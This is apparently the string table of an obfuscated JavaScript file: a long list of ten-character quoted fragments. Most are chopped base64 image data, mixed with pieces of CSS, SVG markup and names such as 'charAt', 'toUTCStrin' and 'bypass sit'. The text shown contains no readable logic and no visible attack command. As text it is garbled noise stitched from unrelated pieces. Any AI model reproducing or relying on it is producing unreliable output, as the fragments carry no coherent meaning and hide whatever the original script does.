"xKLKc", "sk2b8HUHg2", "RJzB7IyU16", "cKhOlml7PT", "8gn7k3dFPd", "e41/Cd/68r", "AIApyPuiXs", "ZWLu7WNi7u", "uE5cC6NR18", "4AwM599de/", "EvZp1mpO4F", "LUzMvTrzUp", "TvIVnAhNpT", "/uJO7pzrtD", "hH3pjiJe7p", "APDm/yAAAA", "UJ0s0/Z6oK", "isQ9q5O45z", "hU3Qdzb4iT", "HbveuQT98S", "xb36Ztcdxb", "sW6zQncS8y", "C1yCnFA3FY", "lvnCpTq0WK", "ZzsHZ5z2hS", "XMAAC4jAAA", "MibmXp2Jub", "sPEvfSmuFf", "wUAAOjkRQo", "j5xg9hNvQO", "MbbkbjAuZY", "69z9ln1vR7", "eelPcq+11X", "N1PbJ+4bu6", "fce/2VeKe5", "xzLmOdwT3b", "90m6tr+0Yd", "Yl7AMAIBwk", "3guYK+JUmf", "pgEAgJv20U", "px;\n    --", "/lRwlTskDI", "xtuRuMC5lh", "fOIeAABAiT", "N6JuaelYm5", "cvce0VILpJ", "0PfZ7j3vWU", "VtFI9+Xyww", "PIR9wLvEzc", "93ncQ930Di", "NdHJ8v0ozc", "Jd/8C76vZp", "H78x38U+2p", "Ol+6gWWEkG", "EnNlKehM9z", "hRj+/93u/v", "NG/hmcBEGt", "dvap9U9wLE", "ShzEzCuAaV", "8tjcjKkmXE", "Qka4SVqbjX", "947OZtAUXM", "f96tuLgtNd", "X/zr/Jh852", "Ye0uZmHwII", "mV0s524lyb", "ezqc5PIGkZ", "dvCZPrz5Cx", "ndH02D1xnh", "mZCAkp93Fr", "PNbfua5H2X", "Qh1JjP5vLC", "sMDUrtpJNp", "rVOm03WMKk", "TnfK62OCbx", "tW3ZSCKlaC", "EdtAim+ZIa", "Bed+lb6Bq6", "w5cZwO8z4n", "18n+aBPBOY", "/o+bn1SX7s", "jhV5uNHODT", "P4h7sAH+Cz", "cImJuSeqXi", "JUmY8f4dDc", "p1qZkG16Mf", "tj8TZEPAAC", "TH39KknMTH", "Z5xrmDPcE1", "3W9iU2C6Z2", "b7zJ4d633+", "4FxlpdcYh7", "HEnLR9KCZo", "DuPCc7okNQ", "hxB6DbGZoZ", "U4R03ZVNLp", "qlPookrW8c", "b2NR3f+cNK", "e7W9zgurbY", "xT36pvFm6Z", "ScdEHkczDx", "8i8gEAbJOH", "cCE2lM21bR", "vv4JELCFzM", "XsAAC0cbgA", "KYETpZpiaV", "x3/+mf/cPa", 'x="5" y="5', "9capM/x1II", "U1wpnm3RCZ", "P22/cW4h8A", "KO6V6cwHR8", "Ye3Um5t4+J", "1Tr1STRxZe", "pgROlmmJpU", "lnm3wE07vc", "bZZ1wZzDPX", "A3AGBDwAAd", "qh3znP9F5M", "lqW3OtNfmD", "78fj+6tDPl", "Z+lZ8KLAZX", "Ye54dLztFh", "J+6VNtsPEv", "Zeha8KHCZn", "OibyOJp5iN", "M5PPCxr6Pj", "AgAElEQVS9", "h7nnQGHupZ", "AoqYcHwK2j", "V0zvx7nkO+", "xCMy9ViYmH", "IoLcw9zD2L", "s1grw3zKwz", "4DkledjQld", "i+ZtAM2Y22", "cYMHe7JeBz", "l37plTLwf2", "t8rhCQCAm3", "fPA01hkhjq", "6E3NvHxNz7", "i5fvFPcqF1", "fm333d14Yf", "zUQAI", "uJewA3cHEA", "WjlrkFFDLN", "X/c25F56XV", "0L05gOj7V9", "sZ2LuWZmYe", "0fce/gN7/r", "Wi1SjLOR6b", "sqxiU+9NhC", "HuuSHuAQDA", "JnZXpKWf25", "tFb+iAABsl", "JrMceZ+RQ+", "ihR2JjQCFh", "hGGcjU6LeI", "pviXn2z88K", "op7mWVxb91", "eeFHcAwDYI", "Ke89v+ko+A", "el1frE2BWW", "53Cvue/gGx", "2Ke0HiHgBA", "AR3Eb+Yh7C", "uiXujU+Jea", "UmXZzz20cm", "kIglZG4mHZ", "Opq58RjmmR", "duQe+l1fbE", "51X70QysT7", "9pCf6T6bRT", "Occ8NcQ8AA", "ZXGO5dM9yD", "zff43xcAAA", "rY2JvZfchH", "Hh2UncU+ZW", "T0L7Dve+te", "Y+TfwgGdZt", "c7Az8VrfYp", "MDqPIQCALs", "MnnVF6e7Ry", "30sQ9AIBTD", "Ny/3Ms0cPn", "vbjnJ/eyqw", "nQlO5I0JIx", "5BKoEqbsbD", "+xbauoLMl2", "cMAIBPzGnk", "DAG2BFxT9y", "eRrOtz/Bt9", "cv+ILG9i/5", "3t/Cpr77O2", "ikqNhN1skw", "evs+8djN2w", "d+0MqaurdH", "gPPIR93y++", "UjcAwB4MLy", "fujU6Je6XN", "cu+Vjb3LgW", "r9BHfOlyxv", "mxl2C+gLGH", "BdeFPcAAHb", "vTiB6fhU08", "Tj2B6H/1c0", "k8dOd4z61h", "3im8PEPQAA", "9OjPR0MLE3", "emAAAYAVnC", "wT92qbfcS9", "nj8cy1Wz+d", "8HMM8FFocw", "16px;\n    ", "DG2czUz4WD", "Yl8AADwvHu", "gO73Pifuee", "sZkitFiYe6", "E7OaZHZOZh", "UrtpJNpMnA", "IFMaRmPM4+", "L9/5xHcT+Q", "bCTuAQA8DN", "KTGklM+jJJ", "cW+sk7unOO", "uFPeuXrx85", "Q+hzmQmnxc", "zoTOJ1WS1T", "HmVeC", "lAKUU1+InH", "36sxLYe4tY", "o5HYeyuYln", "TrZNvZJinq", "EeQ2admLLY", "zU2nTH+eum", "ABsic/qBAA", "xzuCe7eAum", "RuIeAGyFNy", "AAOjWHfnEP", "eUOvUdSS2T", "7K9NTymrMH", "9gepdbqZrf", "EvtynutVwZ", "j9dDvn02ct", "Fm+Nt3n7o5", "xavim/2TYp", "wvSjijM49A", "Ita9Mdp9e5", "Z53DvtXzHe", "b8fhSNw7du", "tC3w1mgMeQ", "5TOwTMC+KN", "rC9Olem/Aw", "elt87fUWcu", "841zBnuCew", "LOPIR9xxO4", "qJiM1Eny/R", "CZ37rk/fpj", "8AMBeeYgB4", "14l38/ZWzM", "s5mkk2J+1f", "adPPYl5NQK", "bVOvpFhnqJ", "cplak7HoWx", "zdrnsb2p3F", "kPu55zpulJ", "mVl2hlcj7v", "Nr0x2nXsgI", "jw9eAyTGZC", "MDBeMADAN4", "brj1AsZ4SZ", "nncI8cF0Qt", "sz5fXZFKfK", "6JexENmyIf", "d9YhZmHfFj", "7nxC7u2D2M", "TueczEvbVO", "wM26HvnEvc", "goAAPAdfvT", "av87a2JJj2", "W7Wqc+iSau", "tzjjEPbORu", "Tpr4Yew6TG", "qzVoUJMzH3", "5PIGkZL3uz", "MPbHDeibmn", "Ivaww9zD3L", "Pycue4V6Fz", "R5c4potcqJ", "PfMRuIeQAO", "OWH9lCYfAi", "928Q9ACf8k", "bgn7kWIe+J", "2RE8r0yU3S", "O5FRlqdcYh", "96hxL3qMOK", "nv/s4bUDDX", "ORzKh2FTr5", "Yw0ncszhHh", "kGlzy2NyMq", "GpppeZme4r", "jPWLHUgxJF", "KAG5E3BP3I", "3fhJxT3eGJ", "7hH36ktvdR", "AACM82IFAA", "hxL3qsOIe7", "qWZTDdMv+Z", "YI7Fp046Ye", "Zei+aeOq8I", "MS94iaIe1u", "dxT3feHdrl", "ffqTMy9fUz", "7insdM3Fvr", "KzO1Nu+Q+0", "YcQQgj1ihc", "Sy91Zn+wrw", "BzHzCmBal7", "7E3NvHxNzT", "AR03021ToF", "2eY/T1jyeE", "xcW/jP/fOc", "ninrgXIe6J", "/MU0/zuLNb", "TiHtJE3FPm", "vfgAAQDdxb", "VIsU4G5kS9", "Wcjn7gHAAC", "opE5NN8LE1", "inqNhM1Mky", "n1DUmdiUx9", "LvYQw94bnn", "vOJ46Yf6HO", "5i/Ke5FN1t", "cAANwTb4AA", "E6fv8th47q", "0+ca++2U/c", "IvkK+K2//w", "gkQsIXMz6f", "ng;base64,", "mOcKrOGLT+", "7FCUzHp5pe", "qTK0WKcbZy", "YeKeuBch7o", "sW93Ka413J", "X4AA92GmHu", "edwT3bxFkx", "nH8H0Pvq5p", "N+8Fs3/ybf", "aWneHViHt2", "93Tn3aFdTu", "bjRzg093rl", "aeRZh7mHsO", "CU4lr8pGMi", "3juyTd4rq6", "NfJvvvqf4C", "z7crxYybW6", "MuVp6Az3vj", "jf/GmaWvUi", "7AADwEeHDD", "SGOpSY/vpr", "2W2//fV3xF", "r9pdsxHVU/", "MxzPXbv10s", "Yz3NNa/nDv", "x+Rlz3Avwm", "LS2rQXc12t", "H//nOt/1cC", "sSv03WAGeA", "Z0Z1MevXx3", "uS7da5rX9p", "Knls102nhz", "JUwZWezeez", "TEPXEvQtwT", "mWHzqpBM2n", "kSA6d+0rcz", "u7fYZ3XQcf", "V+7eI1pqgb", "jn38IBnWbT", "9hslpnxP3c", "o8E5hIY9q2", "oCSjDVMjNd", "at8wLUO+Gf", "L22YLdBO0F", "487hbAdN9N", "/dPoqPgAAe", "x84A5DmNwp", "TMx90R9g9j", "tAUVMOD4F7", "HACcn7ol7E", "X5CSQt42Vv", "tB4h4AAPvn", "Y63t2yGfrW", "mnPYXHGeOd", "F9o9nFI1nL", "KIekipTJ1x", "02pxjwmL3u", "PExkob5gFL", "h8gEAAHviB", "jHE2M/Wz5u", "tWZl8LcW8b", "mN3Fcs6pnt", "eiHsAKvySA", "0/dptzD3QL", "868FObeMib", "M6HxS5VMN0", "4FiXsAAC0c", "MLDvDqxH3f", "{\n    --tr", "0jJe9ma3YE", "ZloaGPGtop", "Vmcc4p7ZSN", "6U7vc+K+5x", "iHtmI3EPAD", "xk+BAEAAOC", "ZylzGZiOdU", "v9AbO5fGMn", "FfEvLa/4Ey", "NsW93Ka413", "nLHkDE1aHM", "Ri0mRlem3f", "Y40yqQek2z", "+JeYVPcy22", "3JNv8FxdYV", "Y6rRNca/ly", "ADuBD4AAJL", "LjXvfkUkQ8", "uMTE3BNVr5", "9Mv8Uzr/XL", "UN5Dvdey3e", "Z1hnsM0/EA", "DvjVNlajWk", "1yCTjJaMHs", "inEOYWo+zp", "oAAGBln/3m", "S6eKa996hn", "57c;\n     ", "DdOlanVIsU", "d3rrWC3ylb", "zFGrXLmt/z", "PfivWueLrT", "NNs5SBkOw2", "dRj5xL0vcS", "dOOmFjuN8o", "4jn7i39C1x", "6RYZ6iYjNR", "dC9OYDo+1f", "XbdNR9WQ7J", "0vMzPdV6zh", "myx/uTfOgd", "ocTpZJtSgd", "Cpr/cK/Dd9", "4uE+h3uv5T", "9emwT97khc", "Mh2W0r83j6", "gWuRU4pHoj", "33d14YfGAE", "76MzkTcu8n", "h1Yh7Pidxz", "YcxNS1aydS", "HQ9A3vHhfr", "OUADg8cU/c", "0LcE/dGp8S", "ZkrOZoJOAX", "5PlbbMFuhH", "SdyzLd7C6f", "Ju4ZIe4BwD", "dlP3NFnCrz", "lnEeYe5p4D", "rJnuJdlM+A", "ePJC4pzt9P", "j0u0ilmXov", "xDwDg4XyP/", "YBcnRzaHVH", "7Qypq6t0dv", "9wfNP3kL/m", "OduJcm7gEA", "4V7ErgtyTZ", "LCSF0O2HuY", "wAA3DNviAA", "zH3arxkQxs", "QAAW+VlBQC", "w15MO6ZGFM", "WT7ZjaXinV", "Xlg7uebaPC", "emrJl+Z/Lo", "MZvJ5YWPfx", "ks2tDEx9zD", "GkZL3uzWzC", "uiUuFfabD9", "7DdDwAeceH", "nJO7pztFh2", "WobnLkliXt", "57kmq7FunF", "uP0VmQ+DDX", "HBiWB", "5DveWP7b/B", "PU6Ms5EpUe", "Tmfr6p5nvY", "U3tWVO4p5z", "Q77v9ErGKu", "IBzAidLFOT", "MxMeDs07DI", "/oodOxsj/O", "kw8hhBDKiR", "width: fit", "WdLHMG8gkt", "Wq7NBfs0GI", "aDTEw+hBDK", "7uX22jfFvc", "3c3t2UuPfw", "wT1GxmaiTZ", "/8ribIzzqg", "bVsUt5a6bk", "5Not1mhb5p", "39KknMTH3x", "vXvQ25l17X", "5r5Z6rfRjj", "b5m+Ke9HNk", "0zk6sHmvt+", "M1dsFuiEje", "M+nVvQ+6Ca", "2mWYKbWpjv", "bZDvu0XGPj", "Hf+yY8c/dS", "h7mnthhPRN", "YjNRJ8v0Yd", "\n      jus", "hYm5V2deCn", "r5+/TYJu5z", "axl6a3O9Bf", "TYFZbV7JTK", "CCuVYny+R6", "UESYe5h7Fm", "VyMqSZcShT", "zL06E3NvHx", "2wk7gHAUnj", "ycDH1/VeQi", "zvBpxz+ck7", "qhcLce63cc", "x9/dPM92le", "iHt2J3GvZp", "POE/eWiXf9", "hZjQuYI7Fp", "Y62UXX9heR", "PYt1mpO4Fx", "h7ol7o1PiX", "e550Bh7qWZ", "HUpMf/01Sc", "6ISbVC5ZMI", "ca0bRWNfF8", "/sFAMcn7ol", "obZFP3NvLp", "Ee9TpS1tuf", "5rFvs0xeKb", "n/x3TD6EEH", "KZuBRAp66D", "7wJOKe3Unc", "L+jTId853L", "Rp34NGmWWy", "6WJ7ZzEPd0", "7YYT0Tc8/K", "LzkVxnhlIE", "lLt3VOvVJN", ' width="42', "Dbj3sOb3/W", "7GGWyaAGaG", "McsJSCY2kc", "O8K/lW//Yh", "WJIdh3zbpz", "mOnb3dWg4m", "7ZzEPd15d2", "7bWUeT79am", "QYupr7/ChK", "8KErGEzM2k", "ztY1fou6F/", "euDd4Q/fm3", "yw+ddIJG4/", "dGgO2hhzE1", "remove", "sahTH3/tUH", "pAcS8xPG/z", "vW4S99oMBA", "sAAE+FN1oA", "O7XLefnY+4", "kY+4Z3FGh6", "miHtbnMS98", "bJF2lljP9U", "BM7rGdi7lm", "MyT2QhL9Wu", "AOAADwX8Yi", "OLzCb7LHq0", "0AuHVelAEA", "mmIXtmLjcx", "AaAFvRAAAY", "eJe+lNca+2", "dxLzLS6oxD", "Nfbbx4DFNY", "c/qJO55zMS", "xXzAUlnms9", "bhU52jkypJ", "yLEPXFvdEr", "8jn7h38itx", "yQcAjPNAAc", "Ld7VOKPXRM", "9MWdlKlpZU", "Q2dReXClMy", "5i08E5hIY9", "m+Jeba94cf", "       </d", "U56Gvt9w73", "ubcZ81/Fit", "dwT3bxFkxt", "9zD3xA7rmZ", "vQ8ZBDViLm", "urMOcQ8A5s", "+XbRqU+sl2", "qTsehbG7im", "7Du0bW4+3U", "n6OSJgTplP", "aFBqZ10Mk0", "eduvvr0oON", "AABecRj7in", "OS8eyVqW3u", "qXpetk9sK/", "3vrcuQbwZ8", "WbiTpZpg/r", "5Olmmvq4ii", "roZBdhX4kO", "AnIm4J+5Fi", "select: no", "toUTCStrin", "EysYk0pi2s", "pDFtW0Uj35", "+ZADwAAMMm", "Qv+5Wx4qx5", "7PA9frXMQ0", "GT4t7DzVd+", "gP/y9ftX/k", "JSuz+aB6+x", "LeXjbFvYZN", "LpzhbGfKvD", "mx2Sm4VPdQ", "My9OvNSmHv", "3WMzH3rEzM", "ghcU/cixD3", "vkPH/pQ+AM", "R9wAAuA0Oo", "JrmJu", "R96nSazHHm", "bi/yXfDPga", "9C7JLUBGea", "AsEOXI5+4t", "8RbOLXFvQz", "jH+uEwAAYA", "nhdU2xT1xb", "Zmok2X6sO6", "/NA3M/30SD", "Id75Lggapl", "/+r7RrOLR7", "eprBX3yzeB", "Pz9xmC810L", "67oSR6a+rm", "2gGXObzT8h", "   </g>\n  ", "SZZWd4NeKe", "Zmb4l5tb3F", "Fff8bU65Tw", "pkMnXp6WZR", "AAMABPEU+c", "JexHinriXm", "cKMy9NDM+G", "qnVGedeysd", "P76a5KYO5C", "/kZ3/5/v+u", "/AiH5l6vvC", "ak7UMxQQOH", "Z0iduq7Elq", "8F3eLWwMcT", "kQ8A4HY8iA", "PAACALfPSC", "wBAIDViXvP", "POibyOJp5i", "iJfCuGuBmb", "yiXupTXFP3", "R94h7Poh7Z", "xPtUacs09m", "ZbKrzE0hax", "hioU8bjmWu", "ap1Q6qNlmr", "QzrSaZTF06", "D3NPRWHulZ", "oerIdE1K73", "Xqjkdh7K5i", "vYJrY", "p+/Njj30Pf", "SumMSkYlOi", "1IoQQahMvH", "559uAddSa0", "mXfhaCZ8/L", "sFuiEjeGem", "l2U7iXmliO", "7wz2tzXBv7", "AADgQ/L9X/", "NjgumCWZ7l", "XRMk3nE055", "Q3OuVt8SFe", "LS55TJxKYD", "l1sT+ZHqrM", "9n5O4Z7FOc", "g1tTMw9zD2", "XRtfxHpbML", "cA8IHgDR0A", "V9hYHxL3pm", "t54WMl3jHO", "ItPnXTCxnC", "9evehtxLr+", "uFCBgBoyPv", "EYo06nbw5x", "L3dOfosOwk", "SdyzLd7C6b", "rcK222Hybu", "mcZ+zI9L/v", "mPv5Jhr8qc", "TWp/h3scM+", "MG0zyZO3+W", "crb5zp+XaX", "4R4dlJ3FPm", "+QsPQteFLj", "THr4mFBs6p", "TbfjHQlRU/", "FZqhDiemvv", "H3DMtVs/nS", "sf/MAAA8/m", "BbPsW7eMif", "OnPjcZxOd7", "A7Ji4J+5Fi", "syhHnM1PWT", "XW6ma38JMG", "4YxBBz7+1/", "P1MiYOYeQU", "QPOQAwJeIe", "80rmam16Y5", "7i10souu7S", "+lie/bJQMn", "p7tU3u+4o7", "v+Rnxn7RvA", "charAt", "bPACEXlQs7", "xNcS+6mf5x", "uJe6WJ7ZzE", "D3Azn4IzTv", "ONsZurnwsG", "L7Z0OiHvi3", "YUiGWO2PfV", "tla+byai+U", "iOwxgJKMNk", "biXs9t9rDp", '398" y="-7', "C7n0ri3MZo", "j3p8MS5oGn", "EM3xE+IXDd", "+4V+O56XW9", "sw9zD0HCnM", "AALAvDugAA", "cFEoc4Z7ss", "tfcC5oo4VW", "P84IOjPR0M", "VJJOpS083i", "Ks3zn9iHYo", "nwAAwIlPfv", "a+X+sUkYAW", "DUyvZkLx+Q", "1bDcjzOCzk", "AyKxf9zbkX", "H2D2Ms87Tk", "H16bBP3uSF", "Xf6VJh7COl", "8jmYeInbzz", "L2FyAcAABy", "aFtG0U0uQv", "/CG+ZvPxL2", "053e58R9zz", "cJvnGsC3sw", "FvZjmjFDSA", "h7mnorC3Cs", "0ncI+7VIO7", "68Zclgp34F", "a3XCYuBdB5", "yNTXfgTR/n", "NPd65S1xYd", "3xT3opviXv", "+QjmN7lVqr", "3TTEL2zFxu", "9n3js5m0BC", "oM3M8Nq8Q+", "9/R9zLEfdy", "tnN5Lo/wEb", "P5lVwP6bu/", "R4UAYA4cU/", "yeEc2Ie8Q9", "iXmBL3ujfb", "jrc44xD2zk", "lHlO73Pivu", "riXmBL3ujf", "Ew+hBBCd9R", "Jtc/y9PJMv", "y88CSRDwCA", "9EU+cW8vm+", "inu5MrUjcs", "GVyPu+ZzEP", "kDmnQJyX7r", "6yPCFz9+sK", "HuZfYebYp7", "E4RcAANiVj", "Tc06eexLyb", "dq1mlO4l5k", "rncQ93VmHu", "PcVa7hlApg", "nORCiTjk8s", "ohJtULlkwh", "OYOZGWmvD6", "sq+LijJaME", "HMG8gktdeH", "/YDS1ZUkIP", "FsClyLnFI8", "S4J+49QeQD", "+7Yz3NPaDP", "pw7r4n+Gmn", "VZw5Yf2jbm", "ebfIRTO9yK", "uFfbK16cvn", "mEuYe550Bh", "m/w4kEOO/X", "Aji5P/X12G", "DsmrNZ/Y5x", "ZuPn5NEfkA", "2qYfsnPjP2", "Rb31t28vbj", "p7ci82GocQ", "GKGquTZZp2", "gHAMAMHjIB", "Jn+LRzQyb2", "ACgw4coAAA", "WQbE5PLsPJ", "VmGlyPfihR", "M3FvrZO4pz", "l7tsVbOL1/", "twT9xJT4l7", "sz3KH3D9cl", "Kcy9ZUzMvT", "e9FNkQ8AAD", "7ZSNwDAGgO", "-color: tr", "EAAF/46Z/f", "w9BwpzL82M", "zqz/jKdMHO", "bkninhfiHk", "tucO9jxnwj", "fFzb2fXz8U", "vchIqzMOcc", "hwXitX6aYp", "7ol7EeJeZu", "+ddMLG9n6j", "JfbFPdarox", "Nap64jsWXq", "WGBqV20sk0", "7ifcrmx5cv", "miZpvOpT/b", "IlGS2Yi75/", "GqZHa3/dPl", "omEPckJ3FP", "OhM4nVZLVM", "FrklOKBOCz", "qFEbYxTZRp", "fGv4PzgAAM", "mgmBQRt8h6", "7gFAK3hDAg", "HDeibmnpWJ", "z5obUyMfkQ", "qbw820ncK0", "dhjIwsyMdu", "7TLSdzTnak", "ad3jrWi+41", "J4d633+dn5", "iNhBkFebea", "BAOyRwxQAA", "border-box", "dLPP+Fjb13", "C2eVgDgAMS", "uZ8RN+5d97", "prw+m+JUmZ", "001xb2x12q", "92cVbMLXhZ", "D7/323wlHw", "6iXviXoS4J", "lsmgBmhk2V", "CMfcS8zjLh", "AHAAZyOfuC", "NZwITaUzbV", "uXRX64RSHy", "ODUjvZjqnt", "7Ke4BAAC3x", "WeX8Lm/ru7", "D/dkhP9yZ2", "WAAAAOjWHf", "AwCAuRxEAQ", "PYHof/VzTL", "mwA4EnFP3I", "2zWSMm3Hul", "kzy87wasQ9", "/GSDW1MzD3", "cA0n4a6Vr4", "vmERVnqoTZ", "XJu4BAHvlk", "6+Y5N8pjcv", "Uacs09mNuu", "jqJe7qzDnE", "pl/zM2C+at", "m/yAAAAzfn", "HtpZnwyzD0", "iKfuLf0LXG", "r5hYZ7y0y+", "IjQW1CHPvt", "Xfv8P/P0PA", "mZpWVoTOCY", "B3/40y95k7", "NlxwAALhA3", "VktUw/ZKfG", "u723zce+Gf", "PS13dXbGo3", "wlTskDI9Jd", "rbop79c1x4", "jq9M2xb2WK", "1JjL19U8z3", "U9+qbHReKe", "rMsBqZEtUd", "9UdLQDj5Yz", "9ShxPTXX9f", "jNxb62TuKc", "Id7sou3YGr", "T3KvtdV5Yb", "c7UisQ9q5O", "CgAAgBs2Hv", "8 147.16C5", "wXRjMpIGiT", "/fXXJDF3IC", "4h3xndx2Me", "O4l7SRNwTJ", "o0sc00Uu1M", "KTel5gevss", "knTmuPmpo0", "Wqua3MFMGQ", "kDD5EEJor7", "K8j1VaI2PC", "t66m+JefXO", "x/vlbv3iJZ", '6" xlink:h', "+0HrbTafdO", "fma+8FzBVx", "b4l59c5y4B", "Dm2eM9Yr+2", "gebAEAxD1x", "esqGNibmHu", "8PunP+jf4S", "KTHl9NsWpM", "UmQpl0fGKJ", "wdlexrGO6F", "kICSn3cWsX", "//uVfbm6Ei", "FifFzEAANg", "6xD0AgO7wh", "uXtW+Ke4Fi", "5W27dZ7jHM", "INBto+cZxO", "JeblPkA4B9", "fbiXtp4h4A", "DKoQEA4Ib1", "HTsbIv4UDO", "R8idvPMjsl", "xqjT6ZtD3A", "6iYjNRJ8v0", "7lDrl/uCwP", "FBsQGiXMvd", "88Ld/O9i7i", "MMCAACndyf", "K5hl37plTL", "pTdzwKY3cV", "exLyrufcmT", "qTMvadMfpd", "rC3Csx45Nh", "AAcEFb5BP3", "j7Azp5YE03", "zMz6dW9D7o", "dxZiObxyPY", "C5AMAAGCUF", "Bd9DCmJuWr", "IBAHAE/olO", "rMzLH", "Qs7k8kzL3X", "xFzPx/llE7", "ZC6NOKDRCh", "/fx9emwT97", "u7WNi7ulTR", "6a7WCaU+Wq", "2NG4JnARBr", "kb90SJqRer", "9GONsZupnz", "5zEvchIqzM", "mTD6EEEJu8", "ZZhJl4xa5h", "2KXpCY407x", "PnEPXGv9Mz", "test", "gJxL2ki7gk", "xYZVPcq2/W", "OkyZMPoQQ+", '120"  id="', "HP3NFnCrz8", "msW2ivvn/n", "TMw9MQjMva", "UOPFHgBgp0", "DyGEXlts8g", "APvkQR4A4K", "4HaUzbVVF/", "/Ke5FN8W95", "57Jn7VyQp9", "uWcR5h7mno", "euiFNlPn6E", "zznc8/AuH9", "lZdoZXI+75", "v+C+Bpgpz7", "H+HQ3AUzKn", "active {\n ", "/6ZSiceb+/", "92Oqaj6YTs", "irxZAAAAOK", "01ScwdyMpM", "oH5n6+iQZ/", "zMS9tU7inu", "9hU9/9nTeg", "4W5l2bGJ8P", "DvbGXNh+Os", "Oiw7iXvKzL", "qyfca5hznB", "0F5MR0aoj1", "mNts/gmxS1", "gXJe4BAEA/", "uIJO//PXBu", "JU/fYFfpuM", "DD30sz4ZJh", "3oz96wJ+6N", "/Jgg+uCWZ7", "pPZMfMQzNV", "cn86LGEeeB", "twj7vkg7pm", "+L2zs+6d3o", "AH18pigAAH", "AOAUKnFvIf", "nxmSnhrJo/", "uF/kAgCoPE", "CYe2lmfDLM", "E7insU6zUn", "+3KZoUGpnX", "mnkE/cqm+J", "1FEO0PF8wU", "d7Of1uJewW", "at53hntZmu", "wp8d72uN7F", "d6ZWJO5Znc", "O58Qu7tg9j", "FHgBgp04jn", "6muqZr5P8x", "YifU+hL4nM", "r5F589zPah", "zG22QLcKej", "nmyKdvi6Mm", "+Gdh8iGEPq", "fuDWwuPbTV", "mB6H/3G3FP", "aPff5JvhHs", "zft3bkHvpd", "duQu2CaeY8", "EzzwJn7FT1", "XcFV8s4+4l", "B0YAYFWxYu", "+oK++JUmfp", "qZrfwkwZCM", "55Ie4BuOCX", "LuHtuTw+Qq", "IoXuKzRuhF", "eDXint1J3K", "4V3rm+e+Ie", '="white"/>', "FBWbiTpZpg", "s9bIp79c2L", "6Jeyni3uxN", "ZqJNl+rDum", "PRMf8UyNVP", "AOCQPOQAwJ", "vl89wOJe7r", "/XJ+5wUzTz", "PeTbrp7hHs", "5WuiVPlyev", "3TUfXDdkzt", "/VLfYpOUvP", "0rE3NvHxNz", "XSnUmQpl0f", "7POSjKyDPA", "itFiYe6+Ve", "ULnRCT6gWf", "J9yNzdWK8j", "rk0e6rvkEn", "L3Xyj13WR5", "qnSZznCk7Q", "otFOEyYe8N", "qY1/YXnGl3", "Rpdk0SzBTa", "qszHj3Bo7v", "Mc8hXP1K+g", "yDBPUbGZqJ", "qlyCfuiXtR", "n7OeSzj0ff", "aVlaEzgmAL", "9s5G4BzAJL", "1Olsn1Ikmd", "YybW55TE6G", "xw5uZW/Mr5", "5iajzMk90A", "yAcwInSxTk", "Ojdfey9gro", "7FTChs6nWK", "5JvhXu/hHs", "+P6v/9r4UQ", "Csx45Nh7rm", "YT0Tc8/KxN", "y8F809dYKd", "ve7P9sOPGv", "txD5AAAgw4", "AwCAq04in7", "z8KYrtgs0A", "kp/LybCdxr", "IVIoe8bM1d", "EowdzvwJkP", "LZ17rlynm6", "xFxoQQgi9o", "vv/aIHZTnc", "l8QuyS1ARn", "7OY+H7LMaz", "JelLgXJe4B", "LtbHpOTIc2", "nLYu0z/sfa", "PEAIDViHvi", "eb2CSY3ulI", "bDBdcHUz8R", "TK31HRi+Nd", "n1fd6aH+Im", "EnSzTh3Xft", "LPIT+5N2xT", "HeIeAMBHgj", "ghcFLrPzOD", "eY8QxCfBtF", "jFNC1yp7s+", "r1Otkedtsg", "0iY53CPHM3", "KUqG9/dhby", "3PGbi3lonc", "xT5AABgXzz", "HJEwN1yng8", "No/fWHsh2X", "C3MPcswhzD", "I/0UWnvpW+", "PM4Pl5yjw7", "rskT0hem9e", "y4TlwLoPLr", "hSCh3THJ98", "fhLmHuWcR5", "jeTjs8knSz", "/ircebmdoW", "c0OeQ730Gd", "3Fso7pXpzA", "dLcgP3S5mb", "zuYZl8w94y", "hXs05zEvci", "uRYh74l5iS", "yevT67IsY9", "xLb4p7tb3O", "r6Db3Csr1C", "nw7QXzAKdh", "BTMqfmHeG6", "bArDavZKbW", "RzC9y61UzW", "S0myRnHiKG", "ABD01d//Vu", "NMxYeMEJvh", "I0V5h7mnkW", "znTn4+lXC9", "XhpnCoz9nq", "aZFyYzDU91", "8h6nrXk8I5", "9NxNzr8ZLN", "Mff3TzPcxI", "d2HeF6fKLM", "esTuKex0zc", "2UfcCy+Kew", "cuAcAwHwOh", "xjuP8/B/OY", "JhH3fE7ins", "vEuKv", "e5Vaq5rcwU", "beIeQBV+MQ", "0c4NHfBjIp", "EbfRaXLCHj", "Q6OEqY5NtU", "eTZUINSrcc", "Nf+JenG/Fm", "BPx9RfvPBS", "HAAApHq4BA", "2cbjb9JPDv", "xK5l3ZiOTz", "W33FjrZRdf", "dqH8Y4m5n6", "auLJ1TJNjM", "EEAAB2aYtx", "mHMrU94kbx", "Gb0kTnS6aB", "liOydxT3fe", "Z73/3/KNPc", "q/+STwgI7h", "yVMyQIh01/", "pIqUzd8SiM", "RBMZq7YLNA", "HfamViD2fp", "nm6WWYSZd3", "bypass sit", "8AgDPw0AsA", "ca80sZ2TuK", "VwpScTffVl", "DGxNzD3NP7", "mTVs+aEtZW", "oDOBkztrS/", "AAG5M3BP3I", "Sztx4HKfTn", "AKCVz7YDAN", "sIsguzL3Xy", "X4mY4pWvTv", "ARL78l3zBM", "YY2dAy2jAf", "27dEwLi4Jt", "K0Tr4tTZZ6", "W8c0OSYzof", "tm4+iku7w+", "Q7k0fn6OSJ", "kQR4A4KTEP", "xO5C/O+OFV", "/iq4/wFn3F", "dJFSmbrjUR", "zL7bVvinuF", "yJcGATqbMH", "FLOwHROXO1", "mU8nrl266e", "9kihNBeYe5", "lu732eyIfA", "uQT+He6/lO", "DxBDT5ASnu", "F7TuHe819B", "tX2Oi+stin", "IId8M+BraL", "bIJ+69/HJP", "e7kytSNyzO", "3kibinjCxh", "EcbERzxT03", "W6PG6WSZdw", "4+J3GvvnQn", "SVPZxgQrcs", "xD2rk7jnMR", "ePibmnTz2J", "EzzbolMsCp", "AAgAElEQVR", "A8DpiHviXo", "9xQNybvinu", "YWPfx8cf9c", "tVs/nSzTvu", "jB/U9yLbop", "74yE//DgC7", "zuHe1+Mc8v", "AbA4bAACcO", "zEQstPuYta", "AACAO3M58o", "xe4HQFFMK8", "AJbBmw0AAK", "G5y5JYl7Xo", "M/h3mv5jvU", "gph3gmNdL5", "f55Dv6eOrn", "b8yi9qS1zE", "XzfLhk2Mwc", "LIh8AwPZ5Y", "vX1MzD196k", 